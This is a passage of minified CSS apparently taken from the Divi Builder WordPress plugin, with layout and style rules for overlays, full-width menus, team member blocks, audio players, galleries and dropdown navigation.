.3s;transition:all .3s;border:1px solid #e5e5e5;box-sizing:border-box;-moz-box-sizing:border-box;-webkit-box-sizing:border-box;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-o-backface-visibility:hidden;backface-visibility:hidden;-webkit-transform:translate3d(0,0,0)}.et_divi_builder #et_builder_outer_content .et_overlay:before{content:'\e050';position:absolute;top:55%;left:50%;margin:-14px 0 0 -14px;font-size:32px;-moz-transition:all .4s;-webkit-transition:all .4s;transition:all .4s}.et_divi_builder #et_builder_outer_content .et_overlay:hover:before{top:50%}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_portfolio .et_pb_portfolio_image:hover .meta,.et_divi_builder #et_builder_outer_content .et_pb_gallery_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_pb_has_overlay:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_portfolio_image:hover .et_overlay,.et_divi_builder #et_builder_outer_content .et_shop_image:hover .et_overlay{z-index:3;opacity:1}.et_divi_builder #et_builder_outer_content .et_pb_slider.et_pb_gallery_fullwidth span.et_overlay{display:none}.et_divi_builder #et_builder_outer_content #ie7 .et_overlay,.et_divi_builder #et_builder_outer_content #ie8 .et_overlay{display:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav,.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{float:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul{padding:28px 0 0!important;line-height:1.7em}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul{top:76px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul ul{padding:20px 0;text-align:left}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_dark.et_pb_fullwidth_menu ul li a:hover{color:rgba(255,255,255,.8)}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{top:12px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards{padding:0 0 29px!important}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li{padding-top:28px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards>li>a{padding-bottom:0}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul{bottom:100%;top:initial;border-bottom-width:3px;border-bottom-style:solid;border-top:none;border-bottom-color:#2ea3f2;-moz-box-shadow:2px -2px 5px rgba(0,0,0,.1);-webkit-box-shadow:2px -2px 5px rgba(0,0,0,.1);box-shadow:2px -2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li ul li ul{bottom:-23px}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu ul ul{bottom:0;top:initial;border:none}.et_divi_builder #et_builder_outer_content .et_pb_fullwidth_menu .fullwidth-menu-nav>ul.upwards li.mega-menu>ul{bottom:76px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password{font-size:12px;margin-top:-5px}.et_divi_builder #et_builder_outer_content .et_pb_forgot_password a{color:#fff;text-decoration:underline}.et_divi_builder #et_builder_outer_content .et_pb_bg_layout_light .et_pb_forgot_password a{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_team_member_image{float:left;max-width:320px;margin-right:30px;display:table-cell;line-height:0!important;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_description{display:table-cell;vertical-align:top;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_team_member_no_image .et_pb_team_member_description{display:block!important}.et_divi_builder #et_builder_outer_content .et_pb_member_position{color:#aaa;padding-bottom:7px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_team_member_image,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_image{float:none;display:block;width:auto;margin:0 0 12px;text-align:center}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_team_member_description,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_team_member_description{display:block}.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_center .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_justified .star-rating,.et_divi_builder #et_builder_outer_content .et_pb_shop.et_pb_text_align_right .star-rating{display:inline-block}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links li{display:inline-block;margin-right:15px}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links a{display:inline-block;font-size:16px;position:relative;text-align:center;transition:color .3s ease 0s;color:#b2b2b2;text-decoration:none}.et_divi_builder #et_builder_outer_content .et_pb_facebook_icon:before{content:'\e093'}.et_divi_builder #et_builder_outer_content .et_pb_twitter_icon:before{content:'\e094'}.et_divi_builder #et_builder_outer_content .et_pb_google_icon:before{content:'\e096'}.et_divi_builder #et_builder_outer_content .et_pb_linkedin_icon:before{content:"\e09d"}.et_divi_builder #et_builder_outer_content .et_pb_member_social_links span{display:none}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{text-align:center;word-wrap:break-word;position:relative}.et_divi_builder #et_builder_outer_content .et_audio_content,.et_divi_builder #et_builder_outer_content .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_quote_content{padding:50px 60px}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{color:#fff!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_module_meta,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content blockquote p{color:#bbb!important}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark.et_quote_content{background-color:#e8e8e8}.et_divi_builder #et_builder_outer_content .et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote{padding:0;margin:0;border:none}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{margin-top:0}.et_divi_builder #et_builder_outer_content .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote p{line-height:44px}.et_divi_builder #et_builder_outer_content .et_audio_content h2{margin-bottom:20px}.et_divi_builder #et_builder_outer_content .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_divi_builder #et_builder_outer_content .et_quote_content blockquote cite{font-style:normal}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_module_content{padding:40px 40px 45px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content{padding:35px 40px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content{padding:40px 40px 35px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{font-size:26px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote p{line-height:32px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote p,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content h2,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_quote_content blockquote cite,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_quote_content{margin:-20px -20px 19px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_link_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{padding:30px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-embed body{background:0 0;height:auto}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-loaded,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container{display:none!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-time.mejs-currenttime-container.custom{display:block!important;padding:0;margin-left:10px;line-height:inherit}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(255,255,255,.5);border-radius:5px;height:4px;margin:8px 0 0 0;top:0}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-total{background:rgba(153,153,153,.5)}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls>div{height:20px!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-time-rail{padding-top:0;position:relative;display:block!important}.et_divi_builder #et_builder_outer_content .et_audio_container span.mejs-time-total.mejs-time-slider{display:block!important;position:relative!important;max-width:100%}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-button.mejs-volume-button{height:auto;width:auto;margin-left:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#fff;height:4px;border-radius:5px}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-current{background:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current{top:8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-time-rail .mejs-time-handle{display:block;top:-3px;border:none;width:10px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle{background:#fff;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;height:10px;position:absolute;top:5px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:18px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls a.mejs-horizontal-volume-slider{height:19px;margin-left:5px;display:block!important;float:left}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls div.mejs-horizontal-volume-slider{height:4px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button{background:0 0!important;margin:0!important;width:auto!important;height:auto!important;position:relative!important;z-index:99}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before{content:"\45"!important;font-size:32px;left:0;top:-8px}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-volume-button button:before{color:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .et_audio_container .mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle,.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-controls .mejs-time-rail .mejs-time-handle{background:#666}.et_divi_builder #et_builder_outer_content .et_pb_text_color_dark .mejs-container .mejs-controls .mejs-time span{color:#999}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button{margin-top:-7px!important;width:auto!important;height:auto!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-controls .mejs-button button:focus{outline:0}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button.mejs-pause button:before{content:"\60"!important}.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before{content:"\e068";font-size:18px}.et_divi_builder #et_builder_outer_content .et_pb_blog_grid .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_container .mejs-container .mejs-controls .mejs-time span,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_audio_container .mejs-container .mejs-controls .mejs-time span{font-size:14px}.et_divi_builder #et_builder_outer_content .et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top center}.et_divi_builder #et_builder_outer_content .et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_gallery_item{float:left;width:28.353%;margin:0 7.47% 7.47% 0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_gallery_item:nth-child(3n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item{float:left;width:20.875%;margin:0 5.5% 5.5% 0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n){margin-right:5.5%}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(3n+1){clear:none}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n){margin-right:0}.et_divi_builder #et_builder_outer_content .et_full_width_page .et_gallery_item:nth-child(4n+1){clear:both}.et_divi_builder #et_builder_outer_content .et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_post .et_pb_slide{min-height:284px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_post .et_pb_slide{min-height:125px}.et_divi_builder #et_builder_outer_content .et_pb_audio_module{position:relative}.et_divi_builder #et_builder_outer_content .et_pb_audio_cover_art{position:absolute;top:0;left:0;height:100%;width:220px;-moz-background-size:cover;-webkit-background-size:cover;background-size:cover;background-repeat:no-repeat;background-position:center}.et_divi_builder #et_builder_outer_content .et_pb_audio_module_content{margin-left:220px}.et_divi_builder #et_builder_outer_content .et_audio_module_meta{margin-bottom:17px;color:#fff}.et_divi_builder #et_builder_outer_content .et_pb_audio_no_image .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_2_3 .et_pb_audio_cover_art{width:180px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{float:none;width:100%;position:relative}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_module_content,.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_module_content{margin-left:0}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_audio_module_meta{font-size:12px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_2 .et_pb_audio_cover_art{height:380px}.et_divi_builder #et_builder_outer_content .et_pb_column_3_8 .et_pb_audio_cover_art{height:275px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_3 .et_pb_audio_cover_art{height:240px}.et_divi_builder #et_builder_outer_content .et_pb_column_1_4 .et_pb_audio_cover_art{height:170px}.et_divi_builder #et_builder_outer_content #et-info-email:before,.et_divi_builder #et_builder_outer_content #et-info-phone:before,.et_divi_builder #et_builder_outer_content #et_search_icon:before,.et_divi_builder #et_builder_outer_content .comment-reply-link:after,.et_divi_builder #et_builder_outer_content .et-cart-info span:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-next:before,.et_divi_builder #et_builder_outer_content .et-pb-arrow-prev:before,.et_divi_builder #et_builder_outer_content .et-social-icon a:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-playpause-button button:before,.et_divi_builder #et_builder_outer_content .et_audio_container .mejs-volume-button button:before,.et_divi_builder #et_builder_outer_content .et_overlay:before,.et_divi_builder #et_builder_outer_content .et_password_protected_form .et_submit_button:after,.et_divi_builder #et_builder_outer_content .et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_reset:after,.et_divi_builder #et_builder_outer_content .et_pb_contact_submit:after,.et_divi_builder #et_builder_outer_content .et_pb_font_icon:before,.et_divi_builder #et_builder_outer_content .et_pb_newsletter_button:after,.et_divi_builder #et_builder_outer_content .et_pb_pricing_table_button:after,.et_divi_builder #et_builder_outer_content .et_pb_promo_button:after,.et_divi_builder #et_builder_outer_content .et_pb_social_icon a.icon:before,.et_divi_builder #et_builder_outer_content .et_pb_testimonial:before,.et_divi_builder #et_builder_outer_content .et_pb_toggle_title:before,.et_divi_builder #et_builder_outer_content .form-submit .et_pb_button:after,.et_divi_builder #et_builder_outer_content .mobile_menu_bar:before,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce button.single_add_to_cart_button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #content input.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page #respond input#submit:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page a.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page button.button:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button.alt:after,.et_divi_builder #et_builder_outer_content .woocommerce-page input.button:after,.et_divi_builder #et_builder_outer_content a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_divi_builder #et_builder_outer_content .et_pb_custom_button_icon.et_pb_button:after,.et_divi_builder #et_builder_outer_content .et_pb_login .et_pb_custom_button_icon.et_pb_button:after{content:attr(data-icon)}.et_divi_builder #et_builder_outer_content .nav li li{padding:0 20px;margin:0}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li a{padding:6px 20px;width:200px}.et_divi_builder #et_builder_outer_content .nav li{position:relative;line-height:1em}.et_divi_builder #et_builder_outer_content .nav li li{position:relative;line-height:2em}.et_divi_builder #et_builder_outer_content .nav li ul{position:absolute;padding:20px 0}.et_divi_builder #et_builder_outer_content .nav li ul{z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}.et_divi_builder #et_builder_outer_content .nav li ul{-webkit-transform:translate3d(0,0,0);text-align:left}.et_divi_builder #et_builder_outer_content .nav li.et-hover>ul{visibility:visible}.et_divi_builder #et_builder_outer_content .nav li:hover>ul{opacity:1;visibility:visible}.et_divi_builder #et_builder_outer_content .nav li li ul{z-index:1000;top:-23px;left:240px}.et_divi_builder #et_builder_outer_content .nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.et_divi_builder #et_builder_outer_content .nav li:hover{visibility:inherit}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a,.et_divi_builder #et_builder_outer_content .nav li li a{font-size:14px;-moz-transition:all .2s ease-in-out;-webkit-transition:all .2s ease-in-out;transition:all .2s ease-in-out}.et_divi_builder #et_builder_outer_content .et_mobile_menu li a:hover,.et_divi_builder #et_builder_outer_content .nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et_divi_builder #et_builder_outer_content .et-dropdown-removing>ul{display:none}.et_divi_builder #et_builder_outer_content .mega-menu .et-dropdown-removing>ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et_divi_builder #et_builder_outer_content .fullwidth-menu .menu-item-has-children>a:first-child{padding-right:20px}.et_divi_builder #et_builder_outer_content .fullwidth-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu{position:inherit}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;-moz-animation:none!important;-o-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.et-hover li ul{display:block}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu li>a{width:200px!important}.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent li li,.et_divi_builder #et_builder_outer_content .fullwidth-menu-nav li.mega-menu.mega-menu-parent 